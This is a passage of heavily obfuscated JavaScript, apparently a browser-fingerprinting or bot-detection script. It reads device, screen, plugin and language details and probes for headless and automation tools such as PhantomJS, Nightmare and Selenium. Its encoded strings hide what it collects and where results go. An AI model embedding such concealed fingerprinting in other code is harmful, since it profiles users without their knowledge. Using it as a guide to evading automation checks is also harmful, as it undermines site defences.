'\x34\x72\x4d\x41')]]=_0x1e23e2[_0x64ec('0x9e', '\x5b\x5a\x41\x74')](_0x421b34,_0x35930e+_0x64ec('0x9f', '\x41\x5e\x70\x6f'));}else{_0x9869eb[_0x9869eb[_0x64ec('0x85', '\x26\x66\x30\x77')]]=_0x1e23e2[_0x64ec('0xa0', '\x57\x4d\x26\x79')](_0x421b34,_0x1e23e2[_0x64ec('0xa1', '\x6a\x6e\x54\x30')](_0x35930e,_0x64ec('0xa2', '\x58\x6a\x74\x65')));}}catch(_0x3704b9){_0x9869eb[_0x9869eb[_0x64ec('0xa3', '\x75\x4e\x4a\x32')]]=_0x1e23e2[_0x64ec('0xa4', '\x4f\x5d\x6b\x26')](_0x421b34,_0x35930e+_0x64ec('0xa5', '\x68\x75\x38\x69'));}break;case _0x64ec('0xa6', '\x31\x51\x6f\x6e'):try{try{_0x51cf64=_0x1e23e2[_0x64ec('0xa7', '\x5e\x46\x68\x64')](_0x1ff8ef);if(_0x1e23e2[_0x64ec('0xa8', '\x37\x39\x51\x55')](typeof _0x51cf64,_0x64ec('0xa9', '\x75\x4e\x4a\x32'))){_0x9869eb[_0x9869eb[_0x64ec('0xaa', '\x5d\x56\x59\x28')]]=_0x1e23e2[_0x64ec('0xab', '\x42\x31\x5d\x39')](_0x421b34,_0x35930e+_0x64ec('0xac', '\x67\x48\x34\x5e'));}else if(_0x1e23e2[_0x64ec('0xad', '\x6b\x53\x2a\x55')](_0x51cf64,null)){_0x9869eb[_0x9869eb[_0x64ec('0x79', '\x5a\x58\x35\x46')]]=_0x1e23e2[_0x64ec('0xae', '\x44\x4a\x23\x29')](_0x421b34,_0x35930e+_0x64ec('0xaf', '\x56\x68\x50\x62'));}else{_0x9869eb[_0x9869eb[_0x64ec('0x2f', '\x55\x32\x45\x4e')]]=_0x1e23e2[_0x64ec('0xb0', '\x37\x39\x51\x55')](_0x421b34,_0x1e23e2[_0x64ec('0xb1', '\x6f\x47\x6e\x35')](_0x1e23e2[_0x64ec('0xb2', '\x5d\x56\x59\x28')](_0x35930e,'\x3d'),_0x51cf64[_0x64ec('0xb3', '\x76\x5b\x30\x51')]()));}}catch(_0x37bab5){_0x9869eb[_0x9869eb[_0x64ec('0xb4', '\x70\x50\x43\x75')]]=_0x1e23e2[_0x64ec('0xb5', '\x6a\x33\x45\x7a')](_0x421b34,_0x1e23e2[_0x64ec('0xb6', '\x78\x32\x6d\x4b')](_0x35930e,_0x64ec('0xb7', '\x44\x4a\x23\x29')));break;}break;}catch(_0x36061f){_0x9869eb[_0x9869eb[_0x64ec('0xb8', '\x5e\x46\x68\x64')]]=_0x1e23e2[_0x64ec('0xb9', '\x32\x24\x53\x4c')](_0x421b34,_0x1e23e2[_0x64ec('0xba', '\x35\x28\x64\x45')](_0x35930e,'\x3d')+_0x36061f);}break;case _0x64ec('0xbb', '\x6a\x6e\x54\x30'):try{var _0x5aab18=[];try{_0x12e34f=_0x5aab18[_0x64ec('0xbc', '\x6a\x6e\x54\x30')]('\x69');}catch(_0x228fa8){_0x9869eb[_0x9869eb[_0x64ec('0xaa', '\x5d\x56\x59\x28')]]=_0x1e23e2[_0x64ec('0xbd', '\x42\x31\x5d\x39')](_0x421b34,_0x64ec('0xbe', '\x34\x72\x4d\x41'));break;}try{var _0x236086=_0x50df05[_0x64ec('0xbf', '\x26\x61\x79\x79')][_0x64ec('0xc0', '\x50\x45\x5b\x76')];if(_0x1e23e2[_0x64ec('0xc1', '\x5d\x56\x59\x28')](_0x236086,0x0)||_0x1e23e2[_0x64ec('0xc2', '\x69\x6d\x51\x56')](_0x236086,null)){_0x9869eb[_0x9869eb[_0x64ec('0xc3', '\x76\x5b\x30\x51')]]=_0x421b34(_0x64ec('0xc4', '\x6b\x53\x2a\x55'));break;}}catch(_0x27d20c){_0x9869eb[_0x9869eb[_0x64ec('0xc5', '\x26\x61\x79\x79')]]=_0x1e23e2[_0x64ec('0xbd', '\x42\x31\x5d\x39')](_0x421b34,_0x64ec('0xc6', '\x57\x4d\x26\x79'));break;}for(var _0x12e34f=0x0;_0x1e23e2[_0x64ec('0xc7', '\x32\x24\x53\x4c')](_0x12e34f,_0x50df05[_0x64ec('0xc8', '\x69\x6d\x51\x56')][_0x64ec('0xc0', '\x50\x45\x5b\x76')]);_0x12e34f++){var _0x23d794=_0x64ec('0xc9', '\x78\x32\x6d\x4b')[_0x64ec('0xca', '\x57\x4d\x26\x79')]('\x7c'),_0x14d552=0x0;while(!![]){switch(_0x23d794[_0x14d552++]){case'\x30':if(_0x1e23e2[_0x64ec('0xcb', '\x56\x68\x50\x62')](typeof _0x1839bd,_0x64ec('0xcc', '\x54\x44\x5a\x67'))){_0x31a457=_0x64ec('0xcd', '\x5d\x54\x72\x25');}else if(_0x1e23e2[_0x64ec('0xce', '\x37\x39\x51\x55')](_0x1839bd[_0x64ec('0x44', '\x5d\x56\x59\x28')]('\x2e')[_0x64ec('0xcf', '\x42\x75\x79\x75')],0x1)){_0x31a457=_0x1839bd[_0x64ec('0xd0', '\x26\x61\x79\x79')]('\x2e')[_0x64ec('0xd1', '\x37\x63\x34\x4c')]();}continue;case'\x31':if(_0x1e23e2[_0x64ec('0xd2', '\x55\x32\x45\x4e')](typeof _0x50df05[_0x64ec('0xd3', '\x41\x5e\x70\x6f')][_0x12e34f],_0x64ec('0xd4', '\x56\x68\x50\x62'))){_0x9869eb[_0x9869eb[_0x64ec('0xd5', '\x69\x6d\x51\x56')]]=_0x1e23e2[_0x64ec('0xd6', '\x34\x53\x35\x57')](_0x421b34,_0x64ec('0xd7', '\x37\x63\x34\x4c'));break;}continue;case'\x32':if(_0x1e23e2[_0x64ec('0xd8', '\x6b\x54\x24\x7a')](_0x5aab18[_0x64ec('0xd9', '\x34\x72\x4d\x41')](_0x31a457),0x0)){_0x5aab18[_0x64ec('0xda', '\x55\x32\x45\x4e')](_0x31a457);}continue;case'\x33':var _0x31a457=_0x64ec('0xdb', '\x37\x39\x51\x55');continue;case'\x34':var _0x1839bd=_0x50df05[_0x64ec('0xdc', '\x42\x31\x5d\x39')][_0x12e34f][_0x64ec('0xdd', '\x32\x32\x29\x6d')];continue;}break;}}for(var _0x12e34f=0x0;_0x12e34f<_0x5aab18[_0x64ec('0xde', '\x6b\x53\x2a\x55')];_0x12e34f++){_0x9869eb[_0x9869eb[_0x64ec('0xdf', '\x41\x5e\x70\x6f')]]=_0x1e23e2[_0x64ec('0xe0', '\x6b\x54\x24\x7a')](_0x421b34,_0x1e23e2[_0x64ec('0xe1', '\x4b\x74\x32\x6f')](_0x64ec('0xe2', '\x44\x4a\x23\x29'),_0x5aab18[_0x12e34f]));}}catch(_0x513c78){_0x9869eb[_0x9869eb[_0x64ec('0x98', '\x4b\x74\x32\x6f')]]=_0x421b34(_0x1e23e2[_0x64ec('0xe3', '\x37\x63\x34\x4c')](_0x64ec('0xe4', '\x38\x4d\x77\x6b'),_0x513c78));}break;case _0x64ec('0xe5', '\x69\x6d\x51\x56'):if(_0x35930e===_0x64ec('0xe6', '\x58\x6a\x74\x65')){try{var _0x18b9f8='';var _0x152622=navigator[_0x64ec('0xe7', '\x34\x53\x35\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x64ec('0xe8', '\x5e\x46\x68\x64')](_0x152622)){_0x18b9f8=_0x64ec('0xe9', '\x44\x4a\x23\x29');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x64ec('0xea', '\x32\x32\x29\x6d')](_0x152622)){_0x18b9f8=_0x64ec('0xeb', '\x53\x5b\x4e\x34');}else{_0x18b9f8=_0x64ec('0xec', '\x41\x5e\x70\x6f');}_0x9869eb[_0x9869eb[_0x64ec('0xed', '\x37\x39\x51\x55')]]=_0x421b34(_0x1e23e2[_0x64ec('0xee', '\x70\x50\x43\x75')](_0x35930e+'\x3d',_0x18b9f8));}catch(_0x3ffcc1){_0x9869eb[_0x9869eb[_0x64ec('0x85', '\x26\x66\x30\x77')]]=_0x1e23e2[_0x64ec('0xb5', '\x6a\x33\x45\x7a')](_0x421b34,_0x35930e+_0x64ec('0xef', '\x53\x5b\x4e\x34')+_0x3ffcc1[_0x64ec('0xf0', '\x36\x31\x5a\x51')]());}}break;}_0x1e23e2[_0x64ec('0xf1', '\x50\x4e\x72\x31')](_0x4ab2cf);}continue;case'\x37':return _0x9869eb[_0x64ec('0xf2', '\x38\x4d\x77\x6b')]();continue;case'\x38':var _0x5ec80d=_0x64ec('0xf3', '\x76\x5b\x30\x51');continue;}break;}}var _0x44dfc4=[[_0x64ec('0xf4', '\x55\x7a\x6c\x44'),_0x64ec('0xf5', '\x54\x44\x5a\x67'),function(){return navigator;}],[_0x64ec('0xf6', '\x32\x32\x29\x6d'),_0x64ec('0xf7', '\x5a\x58\x35\x46'),function(){return navigator[_0x64ec('0xf8', '\x34\x53\x35\x57')];}],[_0x64ec('0xf9', '\x55\x32\x45\x4e'),_0x64ec('0xfa', '\x57\x4d\x26\x79'),function(){return navigator[_0x64ec('0xfb', '\x76\x5b\x30\x51')];}],[_0x64ec('0xfc', '\x32\x32\x29\x6d'),_0x64ec('0xa6', '\x31\x51\x6f\x6e'),function(){return _0xb05b70[_0x64ec('0xfd', '\x78\x32\x6d\x4b')](navigator[_0x64ec('0xfe', '\x58\x6a\x74\x65')][_0x64ec('0xff', '\x67\x48\x34\x5e')],0x0);}],[_0x64ec('0x100', '\x36\x31\x5a\x51'),_0x64ec('0x101', '\x54\x44\x5a\x67'),function(){return navigator[_0x64ec('0x102', '\x50\x45\x5b\x76')];}],[_0x64ec('0x103', '\x36\x31\x5a\x51'),_0x64ec('0x104', '\x58\x6a\x74\x65'),function(){return navigator[_0x64ec('0x105', '\x35\x28\x64\x45')];}],[_0x64ec('0x106', '\x6d\x5b\x68\x6d'),_0x64ec('0x107', '\x5b\x5a\x41\x74'),function(){}],[_0x64ec('0x108', '\x57\x6a\x47\x75'),_0x64ec('0x109', '\x50\x45\x5b\x76'),function(){var _0x54dca3=ActiveXObject;return _0x54dca3;}],[_0x64ec('0x10a', '\x31\x51\x6f\x6e'),_0x64ec('0x10b', '\x6b\x54\x24\x7a'),function(){var _0x12a54=webkitURL;return _0x12a54;}],[_0x64ec('0x10c', '\x6f\x47\x6e\x35'),_0x64ec('0x10d', '\x53\x5b\x4e\x34'),function(){var _0x59905d=_phantom;return _0x59905d;}],[_0x64ec('0x10e', '\x67\x48\x34\x5e'),_0x64ec('0x10f', '\x5e\x46\x68\x64'),function(){var _0x665c33=callPhantom;return _0x665c33;}],[_0x64ec('0x110', '\x6b\x54\x24\x7a'),_0x64ec('0x111', '\x6d\x5b\x68\x6d'),function(){var _0x540b91=chrome;return _0x540b91;}],[_0x64ec('0x112', '\x54\x45\x71\x26'),_0x64ec('0x113', '\x4a\x59\x42\x67'),function(){var _0x6f4f56=yandex;return _0x6f4f56;}],[_0x64ec('0x114', '\x38\x4d\x77\x6b'),_0x64ec('0x115', '\x37\x63\x34\x4c'),function(){var _0x188484=opera;return _0x188484;}],[_0x64ec('0x116', '\x42\x31\x5d\x39'),_0x64ec('0x117', '\x67\x48\x34\x5e'),function(){var _0xd71912=opr;return _0xd71912;}],[_0x64ec('0x118', '\x69\x6d\x51\x56'),_0x64ec('0x119', '\x75\x4e\x4a\x32'),function(){var _0x2efcd3=safari;return _0x2efcd3;}],[_0x64ec('0x11a', '\x68\x75\x38\x69'),_0x64ec('0x11b', '\x38\x4d\x77\x6b'),function(){var _0x3247fb=awesomium;return _0x3247fb;}],[_0x64ec('0x11c', '\x57\x4d\x26\x79'),_0x64ec('0x11d', '\x55\x7a\x6c\x44'),function(){var _0x336dd6=puffinDevice;return _0x336dd6;}],[_0x64ec('0x11e', '\x5a\x58\x35\x46'),_0x64ec('0x11f', '\x5d\x56\x59\x28'),function(){var _0x5b25ac=__nightmare;return _0x5b25ac;}],[_0x64ec('0x120', '\x4a\x59\x42\x67'),_0x64ec('0x121', '\x5a\x58\x35\x46'),function(){var _0x19fc12=domAutomation;return _0x19fc12;}],[_0x64ec('0x122', '\x5d\x54\x72\x25'),_0x64ec('0x123', '\x57\x4d\x26\x79'),function(){var _0xbee3fa=domAutomationController;return _0xbee3fa;}],[_0x64ec('0x124', '\x5e\x46\x68\x64'),_0x64ec('0x125', '\x44\x4a\x23\x29'),function(){var _0x6d69b3=_Selenium_IDE_Recorder;return _0x6d69b3;}],[_0x64ec('0x126', '\x6b\x53\x2a\x55'),_0x64ec('0x127', '\x70\x50\x43\x75'),function(){return document[_0x64ec('0x128', '\x42\x31\x5d\x39')];}],[_0x64ec('0x129', '\x50\x45\x5b\x76'),_0x64ec('0x12a', '\x78\x32\x6d\x4b'),function(){return document[_0x64ec('0x12b', '\x46\x76\x58\x78')];}],[_0x64ec('0x12c', '\x75\x4e\x4a\x32'),_0x64ec('0x12d', '\x4f\x5d\x6b\x26'),function(){return process[_0x64ec('0x12e', '\x78\x32\x6d\x4b')];}],[_0x64ec('0x12f', '\x4a\x59\x42\x67'),_0x64ec('0x10f', '\x5e\x46\x68\x64'),function(){return global[_0x64ec('0x130', '\x50\x45\x5b\x76')];}],[_0x64ec('0x131', '\x5e\x46\x68\x64'),_0x64ec('0x132', '\x35\x28\x64\x45'),function(){return global[_0x64ec('0x133', '\x5e\x46\x68\x64')];}],[_0x64ec('0x134', '\x46\x76\x58\x78'),_0x64ec('0x135', '\x26\x66\x30\x77'),function(){return WebAssembly;}],[_0x64ec('0x136', '\x36\x31\x5a\x51'),_0x64ec('0x137', '\x69\x6d\x51\x56'),function(){return require('\x66\x73');}],[_0x64ec('0x138', '\x53\x5b\x4e\x34'),_0x64ec('0x139', '\x32\x24\x53\x4c'),function(){return _0xb05b70[_0x64ec('0x13a', '\x26\x61\x79\x79')](globalThis,global);}],[_0x64ec('0x13b', '\x4b\x74\x32\x6f'),_0x64ec('0x13c', '\x34\x72\x4d\x41'),function(){return window[_0x64ec('0x13d', '\x38\x4d\x77\x6b')]();}],[_0x64ec('0x13e', '\x36\x31\x5a\x51'),_0x64ec('0xf5', '\x54\x44\x5a\x67'),function(){return navigator[_0x64ec('0x13f', '\x5a\x58\x35\x46')];}],[_0x64ec('0x140', '\x35\x28\x64\x45'),_0x64ec('0x10b', '\x6b\x54\x24\x7a'),function(){return navigator[_0x64ec('0x141', '\x5d\x56\x59\x28')];}],[_0x64ec('0x142', '\x69\x6d\x51\x56'),_0x64ec('0x143', '\x54\x45\x71\x26'),function(){return navigator[_0x64ec('0x144', '\x6b\x54\x24\x7a')];}],[_0x64ec('0x145', '\x51\x55\x41\x67'),_0x64ec('0x146', '\x78\x32\x6d\x4b'),function(){return _0xb05b70[_0x64ec('0x147', '\x5a\x58\x35\x46')](navigator[_0x64ec('0x148', '\x54\x45\x71\x26')],'\x43');}],[_0x64ec('0x149', '\x34\x53\x35\x57'),_0x64ec('0x14a', '\x56\x68\x50\x62'),function(){window[_0x64ec('0x14b', '\x57\x4d\x26\x79')]=Object[_0x64ec('0x14c', '\x26\x61\x79\x79')](window);return window[_0x64ec('0x14d', '\x26\x66\x30\x77')][_0x64ec('0x3a', '\x4f\x5d\x6b\x26')];}],[_0x64ec('0x14e', '\x37\x63\x34\x4c'),_0x64ec('0x14f', '\x37\x63\x34\x4c'),function(){return _0xb05b70[_0x64ec('0x150', '\x6a\x6e\x54\x30')](window[_0x64ec('0x151', '\x50\x4e\x72\x31')],0x0);}],[_0x64ec('0x152', '\x41\x5e\x70\x6f'),_0x64ec('0x153', '\x26\x66\x30\x77'),function(){return _0xb05b70[_0x64ec('0x154', '\x50\x4e\x72\x31')](window[_0x64ec('0x155', '\x57\x4d\x26\x79')],0x0);}],[_0x64ec('0x156', '\x31\x51\x6f\x6e'),_0x64ec('0x157', '\x76\x5b\x30\x51'),function(){return window[_0x64ec('0x158', '\x38\x4d\x77\x6b')];}],[_0x64ec('0x159', '\x5e\x46\x68\x64'),_0x64ec('0x15a', '\x70\x50\x43\x75'),function(){return window[_0x64ec('0x15b', '\x5d\x54\x72\x25')][_0x64ec('0x15c', '\x68\x75\x38\x69')]();}],[_0x64ec('0x15d', '\x4b\x74\x32\x6f'),_0x64ec('0x15e', '\x55\x32\x45\x4e'),function(){return _0xb05b70[_0x64ec('0x8d', '\x51\x55\x41\x67')](Boolean,_0xb05b70[_0x64ec('0x15f', '\x35\x28\x64\x45')](typeof process,_0x64ec('0x160', '\x26\x61\x79\x79'))&&process[_0x64ec('0x161', '\x69\x6d\x51\x56')]&&process[_0x64ec('0x162', '\x37\x39\x51\x55')][_0x64ec('0x163', '\x6d\x5b\x68\x6d')]);}],[_0x64ec('0x164', '\x6b\x54\x24\x7a'),_0x64ec('0x165', '\x38\x4d\x77\x6b'),function(){return document[_0x64ec('0x166', '\x6d\x5b\x68\x6d')];}],[_0x64ec('0x167', '\x31\x51\x6f\x6e'),_0x64ec('0xfa', '\x57\x4d\x26\x79'),function(){return eval[_0x64ec('0x15c', '\x68\x75\x38\x69')]()[_0x64ec('0xcf', '\x42\x75\x79\x75')];}],[_0x64ec('0x168', '\x35\x28\x64\x45'),_0x64ec('0x165', '\x38\x4d\x77\x6b'),function(){return navigator[_0x64ec('0x169', '\x4b\x74\x32\x6f')][_0x64ec('0x16a', '\x54\x44\x5a\x67')];}],[_0x64ec('0x16b', '\x57\x6a\x47\x75'),_0x64ec('0x16c', '\x32\x32\x29\x6d'),function(){return deviceType;}],[_0x64ec('0x16d', '\x46\x76\x58\x78'),_0x64ec('0x104', '\x58\x6a\x74\x65'),function(){return screen[_0x64ec('0x16e', '\x4f\x5d\x6b\x26')];}],[_0x64ec('0x16f', '\x5a\x58\x35\x46'),_0x64ec('0x170', '\x69\x6d\x51\x56'),function(){return screen[_0x64ec('0x171', '\x6b\x53\x2a\x55')];}],[_0x64ec('0x172', '\x57\x6a\x47\x75'),_0x64ec('0x173', '\x42\x31\x5d\x39'),function(){var _0x33c3bd=eoapi;return _0x33c3bd;}],[_0x64ec('0x174', '\x50\x4e\x72\x31'),_0x64ec('0x175', '\x4b\x74\x32\x6f'),function(){var _0x47becf=eoapi_VerifyThis;return _0x47becf;}],[_0x64ec('0x176', '\x78\x32\x6d\x4b'),_0x64ec('0x117', '\x67\x48\x34\x5e'),function(){var _0x56b55c=eoapi_extInvoke;return _0x56b55c;}],[_0x64ec('0x177', '\x70\x50\x43\x75'),_0x64ec('0x178', '\x5b\x5a\x41\x74'),function(){var _0xaa588c=eoWebBrowserDispatcher;return _0xaa588c;}],[_0x64ec('0x179', '\x46\x76\x58\x78'),_0x64ec('0x17a', '\x46\x76\x58\x78'),function(){return window[_0x64ec('0x17b', '\x32\x32\x29\x6d')];}],[_0x64ec('0x17c', '\x34\x53\x35\x57'),_0x64ec('0x17d', '\x35\x28\x64\x45'),function(){return _0xb05b70[_0x64ec('0x17e', '\x41\x5e\x70\x6f')](navigator[_0x64ec('0x17f', '\x58\x6a\x74\x65')][_0x64ec('0x3a', '\x4f\x5d\x6b\x26')],0x2);}],[_0x64ec('0x180', '\x57\x6a\x47\x75'),_0x64ec('0x181', '\x26\x61\x79\x79'),function(){return _0xb05b70[_0x64ec('0x182', '\x4f\x5d\x6b\x26')](navigator[_0x64ec('0x183', '\x42\x75\x79\x75')][_0x64ec('0x184', '\x31\x51\x6f\x6e')],0x2);}],[_0x64ec('0x185', '\x78\x32\x6d\x4b'),_0x64ec('0x186', '\x31\x51\x6f\x6e'),function(){return window[_0x64ec('0x187', '\x5e\x46\x68\x64')];}],[_0x64ec('0x188', '\x44\x4a\x23\x29'),_0x64ec('0x189', '\x37\x39\x51\x55'),function(){return navigator[_0x64ec('0x18a', '\x34\x72\x4d\x41')][_0x64ec('0x18b', '\x50\x4e\x72\x31')][0x0][_0x64ec('0x18c', '\x6b\x54\x24\x7a')];}],[_0x64ec('0x18d', '\x75\x4e\x4a\x32'),_0x64ec('0x18e', '\x5d\x54\x72\x25'),function(){return navigator[_0x64ec('0x18f', '\x57\x4d\x26\x79')][_0x64ec('0x190', '\x57\x6a\x47\x75')][0x1][_0x64ec('0x191', '\x4a\x59\x42\x67')];}],[_0x64ec('0x192', '\x37\x39\x51\x55'),_0x64ec('0x193', '\x57\x6a\x47\x75'),function(){return navigator[_0x64ec('0x194', '\x5a\x58\x35\x46')][_0x64ec('0x195', '\x5d\x56\x59\x28')][0x2][_0x64ec('0x196', '\x41\x5e\x70\x6f')];}],[_0x64ec('0x197', '\x57\x4d\x26\x79'),_0x64ec('0x143', '\x54\x45\x71\x26'),function(){return navigator[_0x64ec('0x198', '\x5b\x5a\x41\x74')][_0x64ec('0x199', '\x4a\x59\x42\x67')];}],[_0x64ec('0x19a', '\x51\x55\x41\x67'),_0x64ec('0x19b', '\x6a\x33\x45\x7a'),function(){return navigator[_0x64ec('0x19c', '\x5d\x56\x59\x28')];}],[_0x64ec('0x19d', '\x56\x68\x50\x62'),_0x64ec('0x13c', '\x34\x72\x4d\x41'),function(){return navigator[_0x64ec('0x19e', '\x50\x45\x5b\x76')][_0x64ec('0x19f', '\x6a\x6e\x54\x30')];}],[_0x64ec('0x1a0', '\x57\x6a\x47\x75'),_0x64ec('0x1a1', '\x5b\x5a\x41\x74'),function(){return navigator[_0x64ec('0x1a2', '\x46\x76\x58\x78')][_0x64ec('0x1a3', '\x5e\x46\x68\x64')];}]];try{var _0x2a90da=_0x64ec('0x1a4', '\x42\x31\x5d\x39')[_0x64ec('0x1a5', '\x4b\x74\x32\x6f')]('\x7c'),_0x3b0652=0x0;while(!![]){switch(_0x2a90da[_0x3b0652++]){case'\x30':_0x44dfc4[_0x64ec('0x1a6', '\x5d\x56\x59\x28')]([_0xb05b70[_0x64ec('0x1a7', '\x26\x61\x79\x79')](_0xb05b70[_0x64ec('0x1a8', '\x5d\x56\x59\x28')]('\x27',_0x1e2638)+'\x27',_0x64ec('0x1a9', '\x36\x31\x5a\x51')),_0x64ec('0x1aa', '\x34\x53\x35\x57'),function(){return _0x1e2638[_0x64ec('0x1ab', '\x51\x55\x41\x67')]();}]);continue;case'\x31':var _0x1e2638=_0x64ec('0x1ac', '\x5a\x58\x35\x46');continue;case'\x32':var _0x422f4a=_0x64ec('0x1ad', '\x57\x4d\x26\x79');continue;case'\x33':if(!_0x245041[_0x64ec('0x1ae', '\x6d\x5b\x68\x6d')])_0x245041[_0x64ec('0x1af', '\x4a\x59\x42\x67')]=_0x3ca4f8;continue;case'\x34':if(_0x40ff92){try{_0x2c807b[_0x64ec('0x1b0', '\x32\x24\x53\x4c')]=_0xb05b70[_0x64ec('0x1b1', '\x34\x72\x4d\x41')](_0x3cd6ff,_0x40ff92);}catch(_0x3bb97e){}}continue;case'\x35':var _0x3c0004=_0x422f4a[_0x64ec('0x1b2', '\x6b\x53\x2a\x55')](0x2);continue;case'\x36':_0xb05b70[_0x64ec('0x1b3', '\x67\x48\x34\x5e')](_0x4ab2cf);continue;case'\x37':var _0x3b4807=_0x422f4a[_0x64ec('0x1b4', '\x69\x6d\x51\x56')](0x0,0x2);continue;case'\x38':if(_0x404248){_0x44dfc4[_0x64ec('0x1b5', '\x26\x61\x79\x79')]([_0x404248,_0x64ec('0x1b6', '\x68\x75\x38\x69')]);_0xb05b70[_0x64ec('0x1b7', '\x26\x61\x79\x79')](_0x328d04,_0xb05b70[_0x64ec('0x1b8', '\x76\x5b\x30\x51')](_0x408647,_0x44dfc4));}continue;case'\x39':_0x215db1[_0x64ec('0x1b9', '\x58\x6a\x74\x65')](_0x64ec('0x1ba', '\x46\x76\x58\x78'))[_0x64ec('0x1bb', '\x32\x24\x53\x4c')]=_0x64ec('0x1bc', '\x78\x32\x6d\x4b')+_0x245041[_0x64ec('0x1bd', '\x50\x45\x5b\x76')][_0x64ec('0x1be', '\x5a\x58\x35\x46')]();continue;case'\x31\x30':_0xb05b70[_0x64ec('0x1bf', '\x36\x31\x5a\x51')](_0x328d04,_0x408647(_0x44dfc4));continue;}break;}}catch(_0x10153f){_0x215db1[_0x64ec('0x1c0', '\x6b\x54\x24\x7a')](_0x64ec('0x1c1', '\x4f\x5d\x6b\x26'))[_0x64ec('0x1c2', '\x38\x4d\x77\x6b')]=_0xb05b70[_0x64ec('0x1c3', '\x69\x6d\x51\x56')](_0x64ec('0x1c4', '\x5b\x5a\x41\x74'),_0x245041[_0x64ec('0x1c5', '\x6a\x6e\x54\x30')](_0x10153f[_0x64ec('0x1c6', '\x6d\x5b\x68\x6d')]));}finally{if(_0x40ff92)_0x2c807b[_0x64ec('0x1c7', '\x34\x53\x35\x57')]=_0x40ff92;}}());